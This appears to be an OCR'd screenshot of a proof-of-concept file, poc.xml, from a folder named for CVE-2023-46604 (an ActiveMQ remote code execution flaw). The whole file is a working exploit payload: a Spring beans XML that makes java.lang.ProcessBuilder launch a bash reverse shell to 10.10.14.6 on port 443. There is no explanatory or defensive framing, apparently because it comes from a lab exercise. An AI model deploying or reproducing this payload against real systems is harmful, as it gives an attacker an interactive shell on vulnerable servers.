 home > saxon > Desktop > CVE-2023-46604-RCE > poc.xml
1 <?xml version="1.0" encoding="UTF-8" ?>
2 <beans xmlns="http://www.springframework.org/schema/beans"
3 xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
4 xsi:schemaLocation="
5 http://www.springframework.org/schema/beans http://www.springframework.org/schema/beans/spring-beans.xsd">
6 <bean id="pb" class="java.lang.ProcessBuilder" init-method="start">
7 <constructor-arg >
8 <list>
9 <value>bash</value>
10 <value>-c</value>
11 <value>/bin/bash -i &gt;&#38; /dev/tcp/10.10.14.6/443 0&gt;&#38;1</value>
12 </list>
13 </constructor-arg>
14 </bean>
15 </beans>
16